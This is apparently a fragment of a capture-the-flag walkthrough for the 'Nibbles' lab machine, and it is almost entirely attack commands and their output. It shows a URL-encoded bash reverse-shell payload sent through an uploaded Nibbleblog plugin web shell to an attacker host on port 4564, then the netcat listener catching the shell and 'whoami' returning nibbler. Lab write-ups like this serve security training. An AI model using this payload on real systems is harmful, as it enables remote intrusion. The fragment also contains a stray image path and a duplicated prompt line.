 y_image/image.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.10.14.6/4564%200%3E%261%22
nibbler
10.10.10.75
❯ nc -lnvp 4564
listening on [any] 4564 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.75] 59994
bash: cannot set terminal process group (1355): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$